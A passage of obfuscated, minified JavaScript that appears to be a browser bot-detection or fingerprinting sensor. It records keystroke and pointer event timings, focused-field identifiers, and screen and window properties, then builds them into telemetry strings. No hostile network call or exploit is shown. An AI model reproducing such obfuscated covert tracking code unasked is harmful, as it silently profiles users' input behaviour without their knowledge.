c9(dc){return Wg["toLowerCase"]()["includes"](dc["toLowerCase"]());};var Kf=0;(VH&&VH["fields"]||[])["some"](function(XH){var tf=XH["type"];var U9=XH["labels"];if(U9["some"](Pm)){Kf=b3[tf];if(XH["extensions"]&&XH["extensions"]["labels"]&&XH["extensions"]["labels"]["some"](function(RF){return Wg["toLowerCase"]()["includes"](RF["toLowerCase"]());})){Kf=b3[XH["extensions"]["type"]];}return true;}return false;});return Kf;};var Y6=function(Lc){if(Lc===undefined||Lc==null){return false;}var Mz=function MZ(g7){return Lc["toLowerCase"]()===g7["toLowerCase"]();};return gz["some"](Mz);};var Xm=function(lh){try{var J4=new (g5["Set"])(g5["Object"]["values"](b3));return lh["split"](';')["some"](function(f3){var Sf=f3["split"](',');var F3=g5["Number"](Sf[Sf["length"]-1]);return J4["has"](F3);});}catch(kx){return false;}};var Eh=function(dz){var nh='';var Jz=0;if(dz==null||g5["document"]["activeElement"]==null){return w9(X1,["elementFullId",nh,"elementIdType",Jz]);}var wZ=['id','name','for','placeholder','aria-label','aria-labelledby'];wZ["forEach"](function(Ah){if(!dz["hasAttribute"](Ah)||nh!==''&&Jz!==0){return;}var zf=dz["getAttribute"](Ah);if(nh===''&&(zf!==null||zf!==undefined)){nh=zf;}if(Jz===0){Jz=Ws(zf);}});return w9(X1,["elementFullId",nh,"elementIdType",Jz]);};var Sc=function(J7){var vh;if(J7==null){vh=g5["document"]["activeElement"];}else vh=J7;if(g5["document"]["activeElement"]==null)return -1;var Bm=vh["getAttribute"]('name');if(Bm==null){var Qt=vh["getAttribute"]('id');if(Qt==null)return -1;else return q7(Qt);}return q7(Bm);};var Um=function(Hn){var zn=-1;var K4=[];if(! !Hn&&typeof Hn==='string'&&Hn["length"]>0){var CZ=Hn["split"](';');if(CZ["length"]>1&&CZ[CZ["length"]-1]===''){CZ["pop"]();}zn=g5["Math"]["floor"](g5["Math"]["random"]()*CZ["length"]);var RH=CZ[zn]["split"](',');for(var cs in RH){if(!g5["isNaN"](RH[cs])&&!g5["isNaN"](g5["parseInt"](RH[cs],10))){K4["push"](RH[cs]);}}}else{var cg=g5["String"](p3(1,5));var BF='1';var Ds=g5["String"](p3(20,70));var Fz=g5["String"](p3(100,300));var M9=g5["String"](p3(100,300));K4=[cg,BF,Ds,Fz,M9];}return [zn,K4];};var jf=function(pm,bH){var ff=typeof pm==='string'&&pm["length"]>0;var ks=!g5["isNaN"](bH)&&(g5["Number"](bH)===-1||S4()<g5["Number"](bH));if(!(ff&&ks)){return false;}var G9='^([a-fA-F0-9]{31,32})$';return pm["search"](G9)!==-1;};var Gn=function(wF,Zx,Xs){var Sz;do{Sz=nf(pW,[wF,Zx]);}while(KN(tm(Sz,Xs),Ev));return Sz;};var GH=function(tt){bK.push(h9);var b9=gt(tt);var Rz=g5[Q0()[l8(jz)].apply(null,[b7,KJ,PH,xx])][PZ()[Ns(hY)](NL,l9,QL)][Q0()[l8(SH)].call(null,b8,cH,Jf,WT)].call(g5[cD()[dX(PS)](pt,K9)][PZ()[Ns(hY)](NL,z3,QL)],IY()[TL(Om)](xZ,FT,mv,Ev));var Nm=g5[KN(typeof Q0()[l8(z7)],'undefined')?Q0()[l8(CD)](f7,z9,zs,gS):Q0()[l8(jz)](FT,KJ,BL,xx)][PZ()[Ns(hY)](NL,z7,QL)][Q0()[l8(SH)](NL,cH,pt,WT)].call(g5[cD()[dX(PS)](pt,K9)][PZ()[Ns(hY)].apply(null,[NL,l9,QL])],sj()[ZD(SH)](Lf,MH,Lf,I7,AH));var q9=DN(DN(g5[KN(typeof cD()[dX(cx)],'undefined')?cD()[dX(FN)].call(null,kF,YF):cD()[dX(AR)](JG,sx)][sH()[Ig(SH)](Oc,s7,OZ,v6,CD,CY)]));var Lt=KN(typeof g5[IY()[TL(X7)].apply(null,[HS,DN(DN(sN)),Gm,Qh])],IY()[TL(FT)](fR,jZ,zK,DN(Ev)));var Fx=KN(typeof g5[pv(typeof PZ()[Ns(CD)],Wj([],[][[]]))?PZ()[Ns(vt)].call(null,MH,Dz,OR):PZ()[Ns(Lf)](YH,DN(DN([])),Q6)],KN(typeof IY()[TL(BL)],Wj('',[][[]]))?IY()[TL(MX)](s9,Dz,zz,JY):IY()[TL(FT)](fR,zZ,zK,zZ));var gF=KN(typeof g5[IY()[TL(vt)](z7,mZ,S0,DN({}))][sj()[ZD(DV)](nm,DN(DN([])),MH,mf,v9)],IY()[TL(FT)](fR,YN,zK,zs));var zS=g5[cD()[dX(AR)].call(null,JG,sx)][KN(typeof IY()[TL(nm)],'undefined')?IY()[TL(MX)](Z9,KJ,XF,Om):IY()[TL(Lz)].apply(null,[rc,Om,DS,Lg])]&&KN(g5[cD()[dX(AR)](JG,sx)][IY()[TL(Lz)].apply(null,[rc,bX,DS,KL])][PZ()[Ns(Lz)].apply(null,[rt,vx,Q9])],EN()[WS(vt)](cn,Oc));var cz=b9&&(DN(Rz)||DN(Nm)||DN(Lt)||DN(q9)||DN(Fx)||DN(gF))&&DN(zS);var Im;return bK.pop(),Im=cz,Im;};var UH=function(xs){bK.push(BZ);var Dn;return Dn=t4()[IY()[TL(JG)].apply(null,[jt,Pd,w6,vt])](function HF(T4){bK.push(v6);while(sN)switch(T4[qf()[H4(YN)](z7,FN,bs,k7,AR,Wx)]=T4[cD()[dX(Jf)].call(null,wg,rH)]){case jS[hY]:if(tj(Q0()[l8(ZG)](s7,jt,DN(Ev),XZ),g5[Q0()[l8(Wx)].call(null,Lg,C6,Rh,rg)])){T4[pv(typeof cD()[dX(SH)],'undefined')?cD()[dX(Jf)](wg,rH):cD()[dX(FN)].apply(null,[p6,Ef])]=jS[sN];break;}{var gc;return gc=T4[KN(typeof Q0()[l8(jz)],'undefined')?Q0()[l8(CD)](Zc,r9,vx,dH):Q0()[l8(Lz)](YN,D7,b8,It)](PZ()[Ns(BY)].call(null,pg,tF,R4),null),bK.pop(),gc;}case hY:{var bx;return bx=T4[Q0()[l8(Lz)](Hj,D7,DN(DN([])),It)](KN(typeof PZ()[Ns(cx)],'undefined')?PZ()[Ns(Lf)].apply(null,[BZ,GK,Kx]):PZ()[Ns(BY)].call(null,pg,wg,R4),g5[Q0()[l8(Wx)](MH,C6,Lg,rg)][Q0()[l8(ZG)].call(null,sN,jt,tF,XZ)][PZ()[Ns(Hj)](Y9,gs,vc)](xs)),bK.pop(),bx;}case NL:case PZ()[Ns(JG)].apply(null,[XF,M4,T9]):{var m3;return m3=T4[EN()[WS(I6)](l9,S2)](),bK.pop(),m3;}}bK.pop();},null,null,null,g5[PZ()[Ns(I6)](T6,I9,RN)]),bK.pop(),Dn;};var w3=function(){if(DN(PW)){}else if(DN(PW)){}else if(DN({})){}else if(DN(DN(PW))){return function Nn(r6){bK.push(j3);var nH=g5[qf()[H4(sN)].apply(null,[Pd,FN,Hm,dg,xH,J9])](j7());var S9=g5[qf()[H4(sN)].apply(null,[I6,FN,Hm,dg,dL,DN(Ev)])](r6[qf()[H4(SH)].apply(null,[dL,YN,nx,Nt,DN(sN),Jf])]);var b6;return b6=r4(Wj(nH,S9))[Q0()[l8(PS)](l9,T7,jZ,BV)](),bK.pop(),b6;};}else{}};var lm=function(){bK.push(Jt);try{var AZ=bK.length;var qn=DN({});var Vm=nv();var k4=L7()[qf()[H4(Lg)].apply(null,[Lf,CD,DH,m7,JY,DN(DN({}))])](new (g5[EN()[WS(KL)].call(null,gs,wh)])(pv(typeof IY()[TL(vx)],'undefined')?IY()[TL(rt)].apply(null,[s7,K8,XK,rt]):IY()[TL(MX)].call(null,nc,mZ,zF,DN(DN(sN))),PZ()[Ns(Jf)](xH,cH,xg)),KN(typeof IY()[TL(bG)],Wj('',[][[]]))?IY()[TL(MX)](F7,cx,gX,gs):IY()[TL(Hj)].call(null,rt,DN(DN(Ev)),Pc,MH));var v4=nv();var n3=GG(v4,Vm);var Un;return Un=w9(X1,[EN()[WS(Lz)](A7,wR),k4,qf()[H4(DV)](gs,hY,Dc,cx,DN({}),p4),n3]),bK.pop(),Un;}catch(xh){bK.splice(GG(AZ,sN),Infinity,Jt);var Xg;return bK.pop(),Xg={},Xg;}bK.pop();};var L7=function(){bK.push(zL);var PF=g5[pv(typeof sH()[Ig(hY)],'undefined')?sH()[Ig(DV)](Tx,Wh,Jh,hY,AR,b7):sH()[Ig(FN)].call(null,G6,rt,LF,DV,It,Zg)][Q0()[l8(Y9)](UN,E3,JY,dV)]?g5[sH()[Ig(DV)](Tx,xt,Jh,pt,AR,DN({}))][Q0()[l8(Y9)](DN([]),E3,xF,dV)]:NR(jS[T6]);var Vs=g5[sH()[Ig(DV)].call(null,Tx,DN(DN(Ev)),Jh,wg,AR,I6)][Q0()[l8(Ic)].call(null,DN(Ev),BH,Ic,UL)]?g5[sH()[Ig(DV)].apply(null,[Tx,tF,Jh,gn,AR,mZ])][Q0()[l8(Ic)].apply(null,[UZ,BH,xt,UL])]:NR(sN);var J3=g5[Q0()[l8(Wx)](tF,C6,z3,x7)][IY()[TL(cx)](gn,tF,RZ,vt)]?g5[Q0()[l8(Wx)](FT,C6,xZ,x7)][IY()[TL(cx)](gn,UN,RZ,UZ)]:NR(sN);var Kz=g5[pv(typeof Q0()[l8(vt)],Wj('',[][[]]))?Q0()[l8(Wx)](D7,C6,DN({}),x7):Q0()[l8(CD)].apply(null,[X7,Jg,M4,lS])][Q0()[l8(Wh)].apply(null,[ZG,K8,AR,Am])]?g5[Q0()[l8(Wx)](DN(DN(Ev)),C6,JY,x7)][Q0()[l8(Wh)](DN(DN(sN)),K8,rt,Am)]():NR(sN);var t7=g5[Q0()[l8(Wx)].call(null,f7,C6,z7,x7)][EN()[WS(Hj)](CD,WY)]?g5[Q0()[l8(Wx)].call(null,hY,C6,b8,x7)][EN()[WS(Hj)](CD,WY)]:NR(sN);var n4=NR(jS[T6]);var Lm=[EN()[WS(Ev)](OS,RS),n4,cD()[dX(cn)](Ef,x3),Kn(Qr,[]),Kn(ZO,[]),Kn(tB,[]),Kn(Lk,[]),nf(fM,[]),Kn(bQ,[]),PF,Vs,J3,Kz,t7];var KH;return KH=Lm[sj()[ZD(NL)].apply(null,[FN,xt,Hj,dn,HZ])](IY()[TL(jz)].apply(null,[s7,cH,lK,Wh])),bK.pop(),KH;};var X9=function(){var ln;bK.push(D9);return ln=Kn(A1,[g5[cD()[dX(AR)](JG,Uh)]]),bK.pop(),ln;};var Xx=function(){var hZ=[Gc,Hs];var IH=Xz(wc);bK.push(f4);if(pv(IH,DN(PW))){try{var f9=bK.length;var n7=DN(DN(LI));var Zf=g5[PZ()[Ns(Tg)](Om,DN(sN),TS)](IH)[sH()[Ig(MX)].apply(null,[Mh,hY,Dm,bG,UN,vx])](PZ()[Ns(D7)].call(null,Wh,DN(DN(sN)),Md));if(Bg(Zf[KN(typeof cD()[dX(f7)],Wj('',[][[]]))?cD()[dX(FN)].apply(null,[M7,Bt]):cD()[dX(Ev)].apply(null,[bX,NG])],FN)){var Kg=g5[IY()[TL(UN)](lS,DN(DN([])),LT,tF)](Zf[hY],b8);Kg=g5[pv(typeof sH()[Ig(sN)],Wj([],[][[]]))?sH()[Ig(pt)](I3,MH,nm,s7,UN,Rh):sH()[Ig(FN)].call(null,nt,CY,gs,EG,Fs,hY)](Kg)?Gc:Kg;hZ[Ev]=Kg;}}catch(Gt){bK.splice(GG(f9,sN),Infinity,f4);}}var Dt;return bK.pop(),Dt=hZ,Dt;};var WH=function(){bK.push(L9);var Q4=[NR(sN),NR(sN)];var Tz=Xz(d7);if(pv(Tz,DN(PW))){try{var qg=bK.length;var NH=DN(PW);var bt=g5[PZ()[Ns(Tg)].call(null,Om,I6,C7)](Tz)[sH()[Ig(MX)](zx,Cz,Dm,I9,UN,vx)](PZ()[Ns(D7)](Wh,DN(DN(Ev)),tG));if(Bg(bt[cD()[dX(Ev)].apply(null,[bX,kf])],FN)){var Bx=g5[IY()[TL(UN)](lS,Zg,Tj,Zc)](bt[sN],b8);var K7=g5[IY()[TL(UN)].call(null,lS,Wx,Tj,SH)](bt[NL],b8);Bx=g5[sH()[Ig(pt)](Ax,Lh,nm,ZG,UN,Hj)](Bx)?NR(sN):Bx;K7=g5[sH()[Ig(pt)](Ax,DN({}),nm,xH,UN,K8)](K7)?NR(sN):K7;Q4=[K7,Bx];}}catch(Nc){bK.splice(GG(qg,sN),Infinity,L9);}}var FZ;return bK.pop(),FZ=Q4,FZ;};var IZ=function(){bK.push(Yn);var xn=KN(typeof EN()[WS(YN)],Wj('',[][[]]))?EN()[WS(YN)](Kc,s9):EN()[WS(Ev)](OS,Ls);var Qc=Xz(d7);if(Qc){try{var Xc=bK.length;var Og=DN(PW);var js=g5[PZ()[Ns(Tg)].apply(null,[Om,Wx,rs])](Qc)[sH()[Ig(MX)](Yx,Qh,Dm,KJ,UN,Wh)](PZ()[Ns(D7)](Wh,GK,qF));xn=js[Ev];}catch(hn){bK.splice(GG(Xc,sN),Infinity,Yn);}}var Fh;return bK.pop(),Fh=xn,Fh;};var tZ=function(){bK.push(EZ);var c3=Xz(d7);if(c3){try{var cZ=bK.length;var R6=DN(DN(LI));var E6=g5[PZ()[Ns(Tg)].call(null,Om,FN,zK)](c3)[sH()[Ig(MX)].apply(null,[Bs,nm,Dm,cH,UN,ZG])](KN(typeof PZ()[Ns(mZ)],Wj('',[][[]]))?PZ()[Ns(Lf)](sn,T6,FS):PZ()[Ns(D7)].apply(null,[Wh,Lh,QY]));if(Bg(E6[cD()[dX(Ev)].apply(null,[bX,AT])],MX)){var L6=g5[IY()[TL(UN)](lS,j9,rG,DN(DN(Ev)))](E6[jS[M4]],b8);var Pn;return Pn=g5[sH()[Ig(pt)](jh,xt,nm,UZ,UN,D4)](L6)||KN(L6,NR(sN))?NR(jS[T6]):L6,bK.pop(),Pn;}}catch(Fm){bK.splice(GG(cZ,sN),Infinity,EZ);var Os;return bK.pop(),Os=NR(sN),Os;}}var Mf;return bK.pop(),Mf=NR(sN),Mf;};var Of=function(){bK.push(Px);var sZ=Xz(d7);if(sZ){try{var Dg=bK.length;var FF=DN(DN(LI));var p7=g5[PZ()[Ns(Tg)](Om,Lh,In)](sZ)[sH()[Ig(MX)].call(null,h9,UZ,Dm,zs,UN,KL)](PZ()[Ns(D7)](Wh,Hj,VD));if(KN(p7[cD()[dX(Ev)](bX,A3)],MX)){var rf;return bK.pop(),rf=p7[AR],rf;}}catch(Qf){bK.splice(GG(Dg,sN),Infinity,Px);var qm;return bK.pop(),qm=null,qm;}}var vF;return bK.pop(),vF=null,vF;};var Cg=function(fh,C9){bK.push(jg);for(var Z4=Ev;KT(Z4,C9[cD()[dX(Ev)](bX,Vj)]);Z4++){var Af=C9[Z4];Af[PZ()[Ns(FT)](Wx,Om,PJ)]=Af[PZ()[Ns(FT)](Wx,K8,PJ)]||DN(DN(LI));Af[sH()[Ig(AR)](R7,DN(DN([])),Zg,hD,K8,DN(DN(sN)))]=DN(DN(PW));if(tj(pv(typeof cD()[dX(MX)],Wj('',[][[]]))?cD()[dX(SH)](cx,SF):cD()[dX(FN)](zH,v9),Af))Af[EN()[WS(b8)].call(null,bc,U0)]=DN(DN(PW));g5[Q0()[l8(jz)](rt,KJ,DN(DN({})),Jd)][sH()[Ig(sN)](U7,rt,hs,Qh,YN,bG)](fh,Ix(Af[cD()[dX(Zc)](wz,k3)]),Af);}bK.pop();};var jm=function(M6,Rf,L4){bK.push(qc);if(Rf)Cg(M6[PZ()[Ns(hY)].apply(null,[NL,J9,VJ])],Rf);if(L4)Cg(M6,L4);g5[Q0()[l8(jz)](Qh,KJ,GK,lG)][sH()[Ig(sN)](lz,X7,hs,xH,YN,D4)](M6,PZ()[Ns(hY)](NL,Y9,VJ),w9(X1,[EN()[WS(b8)](bc,JJ),DN([])]));var gH;return bK.pop(),gH=M6,gH;};var Ix=function(lc){bK.push(gf);var A9=zm(lc,PZ()[Ns(jz)].call(null,CY,rt,bh));var rm;return rm=S3(qf()[H4(bG)].apply(null,[J9,AR,X4,Y3,Wx,cx]),SZ(A9))?A9:g5[EN()[WS(sN)].call(null,FK,rd)](A9),bK.pop(),rm;};var zm=function(En,O9){bK.push(Gx);if(Tc(cD()[dX(GK)](gn,gZ),SZ(En))||DN(En)){var OF;return bK.pop(),OF=En,OF;}var X3=En[g5[cD()[dX(pt)].apply(null,[Ih,X6])][qf()[H4(zs)](dL,FT,gZ,Dc,Wx,xt)]];if(pv(z4(Ev),X3)){var Nf=X3.call(En,O9||cD()[dX(T6)](b7,Z0));if(Tc(cD()[dX(GK)].apply(null,[gn,gZ]),SZ(Nf))){var CF;return bK.pop(),CF=Nf,CF;}throw new (g5[pv(typeof qf()[H4(Lg)],'undefined')?qf()[H4(Ev)](gs,bG,L3,D9,Et,s7):qf()[H4(UN)](YN,If,wH,D3,YN,D7)])(pv(typeof IY()[TL(MX)],Wj([],[][[]]))?IY()[TL(nz)].apply(null,[ZG,DN(Ev),FH,DN(DN(sN))]):IY()[TL(MX)](G7,zZ,Wt,CY));}var W9;return W9=(KN(KN(typeof PZ()[Ns(Ic)],Wj('',[][[]]))?PZ()[Ns(Lf)].apply(null,[nm,Cz,Uz]):PZ()[Ns(jz)](CY,UZ,Us),O9)?g5[EN()[WS(sN)].call(null,FK,dW)]:g5[sj()[ZD(AR)](AR,hY,xF,Ff,Pg)])(En),bK.pop(),W9;};var g3=function(cm){if(DN(cm)){nF=Wf;Yf=rc;Oh=nm;Xn=GK;Es=GK;hm=GK;Uc=GK;vg=GK;m4=GK;}};var s3=function(){bK.push(qH);Bf=EN()[WS(Ev)].apply(null,[OS,QL]);Zn=Ev;P4=Ev;Vf=Ev;Iz=EN()[WS(Ev)](OS,QL);Sm=Ev;s4=Ev;Ft=Ev;B9=EN()[WS(Ev)](OS,QL);Bz=Ev;Ux=Ev;Tn=Ev;d6=Ev;Tt=jS[hY];bK.pop();C4=Ev;};var OH=function(){pF=jS[hY];bK.push(Y7);TZ=EN()[WS(Ev)](OS,m1);Vh={};B3=EN()[WS(Ev)](OS,m1);YZ=jS[hY];bK.pop();pZ=Ev;};var rF=function(ng,EH,Fg){bK.push(nx);try{var tH=bK.length;var Rx=DN(PW);var E7=Ev;var Ms=DN(DN(LI));if(pv(EH,sN)&&Bg(P4,Oh)){if(DN(Mm[EN()[WS(Zc)].apply(null,[KL,GS])])){Ms=DN(DN({}));Mm[EN()[WS(Zc)](KL,GS)]=DN(LI);}var gm;return gm=w9(X1,[pv(typeof Q0()[l8(b7)],'undefined')?Q0()[l8(Rh)].apply(null,[mZ,M4,DN(DN(sN)),Dv]):Q0()[l8(CD)].apply(null,[cH,Is,b8,Hg]),E7,PZ()[Ns(bX)](Ic,Wh,fV),Ms,PZ()[Ns(Y9)](sF,gn,jL),Zn]),bK.pop(),gm;}if(KN(EH,sN)&&KT(Zn,Yf)||pv(EH,sN)&&KT(P4,Oh)){var Qg=ng?ng:g5[cD()[dX(AR)](JG,qj)][qf()[H4(Zg)](jZ,UN,Xf,Vz,zZ,D4)];var g9=NR(sN);var lt=NR(sN);if(Qg&&Qg[qf()[H4(vx)].call(null,Lg,UN,Y7,n9,zs,DN(DN({})))]&&Qg[Q0()[l8(gs)].call(null,Wh,Qs,Zg,EX)]){g9=g5[EN()[WS(hY)].call(null,dF,l4)][pv(typeof Q0()[l8(bX)],Wj('',[][[]]))?Q0()[l8(Tg)].apply(null,[DN([]),UN,BY,Bd]):Q0()[l8(CD)](Pd,Mg,jz,As)](Qg[qf()[H4(vx)](KL,UN,Y7,n9,DN(DN(sN)),DN(sN))]);lt=g5[KN(typeof EN()[WS(SH)],Wj([],[][[]]))?EN()[WS(YN)](O4,mS):EN()[WS(hY)].call(null,dF,l4)][Q0()[l8(Tg)].apply(null,[DN([]),UN,cH,Bd])](Qg[Q0()[l8(gs)](DN(DN(Ev)),Qs,DN({}),EX)]);}else if(Qg&&Qg[sj()[ZD(M4)](CD,D7,Et,NZ,Tm)]&&Qg[IY()[TL(wg)](CY,MX,x5,DN(DN(sN)))]){g9=g5[EN()[WS(hY)](dF,l4)][Q0()[l8(Tg)](bX,UN,K8,Bd)](Qg[sj()[ZD(M4)](CD,KJ,SH,NZ,Tm)]);lt=g5[EN()[WS(hY)].call(null,dF,l4)][Q0()[l8(Tg)].call(null,gs,UN,rh,Bd)](Qg[pv(typeof IY()[TL(SH)],Wj([],[][[]]))?IY()[TL(wg)](CY,Jf,x5,Et):IY()[TL(MX)](ZF,DN(sN),Yh,Wf)]);}var Ym=Qg[Q0()[l8(j9)].apply(null,[FT,ZG,NL,Qn])];if(S3(Ym,null))Ym=Qg[KN(typeof qf()[H4(vn)],Wj([],[][[]]))?qf()[H4(UN)](ZG,rh,mm,FT,DN({}),jZ):qf()[H4(l9)](rt,AR,jh,Vt,DN(DN(sN)),DN([]))];var lZ=Sc(Ym);E7=GG(nv(),Fg);var qx=EN()[WS(Ev)](OS,jJ)[PZ()[Ns(DV)].call(null,zs,Wh,LT)](d6,KN(typeof PZ()[Ns(xt)],Wj('',[][[]]))?PZ()[Ns(Lf)](Ac,I6,fZ):PZ()[Ns(PS)](Zc,EG,rA))[PZ()[Ns(DV)](zs,M4,LT)](EH,pv(typeof PZ()[Ns(Om)],Wj('',[][[]]))?PZ()[Ns(PS)].call(null,Zc,DN(Ev),rA):PZ()[Ns(Lf)](l3,I9,Cx))[PZ()[Ns(DV)](zs,vx,LT)](E7,PZ()[Ns(PS)](Zc,jz,rA))[PZ()[Ns(DV)](zs,rt,LT)](g9,PZ()[Ns(PS)].call(null,Zc,PH,rA))[PZ()[Ns(DV)](zs,hY,LT)](lt);if(pv(EH,sN)){qx=EN()[WS(Ev)](OS,jJ)[KN(typeof PZ()[Ns(nm)],Wj([],[][[]]))?PZ()[Ns(Lf)].apply(null,[JZ,vn,c4]):PZ()[Ns(DV)].apply(null,[zs,M4,LT])](qx,PZ()[Ns(PS)].call(null,Zc,wg,rA))[KN(typeof PZ()[Ns(SH)],Wj([],[][[]]))?PZ()[Ns(Lf)](V6,M4,Dx):PZ()[Ns(DV)](zs,s7,LT)](lZ);var bz=Tc(typeof Qg[EN()[WS(wg)].apply(null,[p9,AK])],pv(typeof Q0()[l8(gs)],Wj([],[][[]]))?Q0()[l8(pt)].call(null,Om,Cs,wg,ER):Q0()[l8(CD)](Cz,Dc,I9,Ng))?Qg[KN(typeof EN()[WS(Wh)],Wj([],[][[]]))?EN()[WS(YN)].call(null,KZ,Az):EN()[WS(wg)].call(null,p9,AK)]:Qg[Q0()[l8(MH)](DN(DN(sN)),O7,cx,MJ)];if(Tc(bz,null)&&pv(bz,sN))qx=EN()[WS(Ev)](OS,jJ)[KN(typeof PZ()[Ns(PH)],Wj('',[][[]]))?PZ()[Ns(Lf)].call(null,Wm,z7,Z3):PZ()[Ns(DV)](zs,DN(DN(sN)),LT)](qx,PZ()[Ns(PS)](Zc,DN([]),rA))[PZ()[Ns(DV)](zs,Zg,LT)](bz);}if(Tc(typeof Qg[IY()[TL(Qh)].apply(null,[tF,EG,Ej,D7])],Q0()[l8(pt)](vt,Cs,v6,ER))&&KN(Qg[IY()[TL(Qh)].apply(null,[tF,xF,Ej,DN([])])],DN(PW)))qx=EN()[WS(Ev)].call(null,OS,jJ)[PZ()[Ns(DV)](zs,j9,LT)](qx,Q0()[l8(dH)].call(null,D7,vH,DN({}),rj));qx=EN()[WS(Ev)](OS,jJ)[PZ()[Ns(DV)].apply(null,[zs,Wh,LT])](qx,IY()[TL(jz)](s7,DN([]),YJ,DN(DN({}))));Vf=Wj(Wj(Wj(Wj(Wj(Vf,d6),EH),E7),g9),lt);Bf=Wj(Bf,qx);}if(KN(EH,sN))Zn++;else P4++;d6++;var qz;return qz=w9(X1,[Q0()[l8(Rh)](nm,M4,M4,Dv),E7,PZ()[Ns(bX)](Ic,M4,fV),Ms,PZ()[Ns(Y9)](sF,gn,jL),Zn]),bK.pop(),qz;}catch(MF){bK.splice(GG(tH,sN),Infinity,nx);}bK.pop();};var rz=function(B7,kn,Xh){bK.push(Pt);try{var Mx=bK.length;var R3=DN({});var mt=B7?B7:g5[cD()[dX(AR)].apply(null,[JG,B4])][pv(typeof qf()[H4(Lg)],Wj(EN()[WS(Ev)](OS,bw),[][[]]))?qf()[H4(Zg)](gn,UN,kZ,Vz,DN([]),DN(Ev)):qf()[H4(UN)](Wf,ZH,WF,KF,KL,f7)];var kg=Ev;var qZ=NR(sN);var mH=sN;var ls=DN(PW);if(Bg(YZ,nF)){if(DN(Mm[EN()[WS(Zc)](KL,ZY)])){ls=DN(DN([]));Mm[EN()[WS(Zc)](KL,ZY)]=DN(DN([]));}var Wc;return Wc=w9(X1,[KN(typeof Q0()[l8(UZ)],Wj([],[][[]]))?Q0()[l8(CD)].call(null,E3,dL,Y9,r7):Q0()[l8(Rh)](vx,M4,MH,hK),kg,Q0()[l8(hD)](nm,Et,Wh,sS),qZ,PZ()[Ns(bX)].apply(null,[Ic,UZ,TS]),ls]),bK.pop(),Wc;}if(KT(YZ,nF)&&mt&&pv(mt[IY()[TL(KJ)](Lh,z7,Cc,UN)],undefined)){qZ=mt[pv(typeof IY()[TL(hD)],Wj([],[][[]]))?IY()[TL(KJ)].call(null,Lh,vt,Cc,mZ):IY()[TL(MX)](gh,DN(Ev),IF,cx)];var Vc=mt[Q0()[l8(E3)](DN({}),xH,p4,VZ)];var Eg=mt[cD()[dX(EG)](p4,j6)]?sN:Ev;var DZ=mt[pv(typeof IY()[TL(j9)],Wj('',[][[]]))?IY()[TL(EG)](Ef,X7,Em,dH):IY()[TL(MX)](d9,DN(sN),On,DN(DN(sN)))]?sN:Ev;var th=mt[Q0()[l8(ss)].apply(null,[j9,T6,MH,Ij])]?sN:Ev;var Nz=mt[Q0()[l8(JY)](DN(DN([])),vz,CY,kh)]?sN:Ev;var nn=Wj(Wj(Wj(Gg(Eg,MX),Gg(DZ,FN)),Gg(th,jS[sN])),Nz);kg=GG(nv(),Xh);var Sh=Sc(null);var N3=Ev;if(Vc&&qZ){if(pv(Vc,jS[hY])&&pv(qZ,Ev)&&pv(Vc,qZ))qZ=NR(sN);else qZ=pv(qZ,Ev)?qZ:Vc;}if(KN(DZ,Ep[PZ()[Ns(Ic)](Dh,Cz,L0)]())&&KN(th,Ev)&&KN(Nz,Ev)&&kz(qZ,Ep[Q0()[l8(I9)].call(null,UZ,Ez,Et,sY)]())){if(KN(kn,jS[nm])&&Bg(qZ,jS[D4])&&l7(qZ,BH))qZ=NR(hY);else if(Bg(qZ,z3)&&l7(qZ,cx))qZ=NR(jS[nm]);else if(Bg(qZ,jS[zs])&&l7(qZ,Ag))qZ=NR(FN);else qZ=NR(Ep[sj()[ZD(MX)].apply(null,[NL,DN(DN(Ev)),NL,x4,NF])]());}if(pv(Sh,jc)){J6=jS[hY];jc=Sh;}else J6=Wj(J6,sN);var Ut=Gs(qZ);if(KN(Ut,Ev)){var v7=(pv(typeof EN()[WS(Ev)],Wj('',[][[]]))?EN()[WS(Ev)](OS,bw):EN()[WS(YN)].apply(null,[wm,Cn]))[PZ()[Ns(DV)].apply(null,[zs,Ev,L1])](YZ,PZ()[Ns(PS)].call(null,Zc,Lh,BD))[PZ()[Ns(DV)](zs,zs,L1)](kn,PZ()[Ns(PS)](Zc,K8,BD))[PZ()[Ns(DV)](zs,DN(DN([])),L1)](kg,PZ()[Ns(PS)].apply(null,[Zc,PH,BD]))[PZ()[Ns(DV)](zs,JY,L1)](qZ,PZ()[Ns(PS)].call(null,Zc,DN({}),BD))[KN(typeof PZ()[Ns(K8)],Wj('',[][[]]))?PZ()[Ns(Lf)](sS,Om,QZ):PZ()[Ns(DV)](zs,Q3,L1)](N3,pv(typeof PZ()[Ns(mZ)],Wj([],[][[]]))?PZ()[Ns(PS)].call(null,Zc,DN(DN(sN)),BD):PZ()[Ns(Lf)].apply(null,[K3,sN,C7]))[PZ()[Ns(DV)](zs,v6,L1)](nn,PZ()[Ns(PS)].apply(null,[Zc,PH,BD]))[PZ()[Ns(DV)].apply(null,[zs,DN(Ev),L1])](Sh);if(pv(typeof mt[IY()[TL(Qh)](tF,I9,ER,Qh)],Q0()[l8(pt)](cn,Cs,Zc,Ij))&&KN(mt[KN(typeof IY()[TL(Zg)],Wj('',[][[]]))?IY()[TL(MX)](Yz,nz,PT,DN([])):IY()[TL(Qh)].apply(null,[tF,BY,ER,SH])],DN(PW)))v7=(KN(typeof EN()[WS(tF)],Wj([],[][[]]))?EN()[WS(YN)](lf,zZ):EN()[WS(Ev)].apply(null,[OS,bw]))[PZ()[Ns(DV)].call(null,zs,nz,L1)](v7,cD()[dX(p4)](cH,Hb));v7=EN()[WS(Ev)](OS,bw)[KN(typeof PZ()[Ns(Lf)],Wj([],[][[]]))?PZ()[Ns(Lf)](DH,DN(DN(sN)),qt):PZ()[Ns(DV)].call(null,zs,NL,L1)](v7,IY()[TL(jz)].apply(null,[s7,xF,md,p4]));B3=Wj(B3,v7);pZ=Wj(Wj(Wj(Wj(Wj(Wj(pZ,YZ),kn),kg),qZ),nn),Sh);}else mH=jS[hY];}if(mH&&mt&&mt[IY()[TL(KJ)](Lh,Y9,Cc,mZ)]){YZ++;}var kt;return kt=w9(X1,[Q0()[l8(Rh)](DN(sN),M4,b7,hK),kg,Q0()[l8(hD)](KL,Et,DN(sN),sS),qZ,PZ()[Ns(bX)](Ic,YN,TS),ls]),bK.pop(),kt;}catch(r3){bK.splice(GG(Mx,sN),Infinity,Pt);}bK.pop();};var Km=function(fz,fF,k9,Gz,H3){bK.push(Bt);try{var Ys=bK.length;var F9=DN(PW);var Gf=DN({});var ws=Ev;var Hf=Q0()[l8(UN)](FT,Lg,gn,Zm);var DF=k9;var 